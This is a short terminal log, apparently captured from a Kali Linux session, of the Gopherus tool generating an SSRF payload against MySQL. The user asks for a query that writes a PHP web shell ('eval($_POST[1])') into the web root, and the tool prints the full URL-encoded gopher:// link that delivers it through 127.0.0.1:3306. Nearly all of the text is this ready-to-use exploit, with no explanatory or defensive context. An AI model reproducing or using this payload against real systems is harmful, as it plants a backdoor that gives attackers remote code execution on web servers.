 king@kali:~/桌面/WEB/Gopherus-master$ python2 gopherus.py --exploit mysql
浏览网络
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php eval($_POST[1]); ?>" into outfile "/var/www/html/1.php"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6
c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%46%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3
b%20%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%31%2e%70%68%70%22%01%00%00%00%01
-----------Made-by-SpyD3r-----------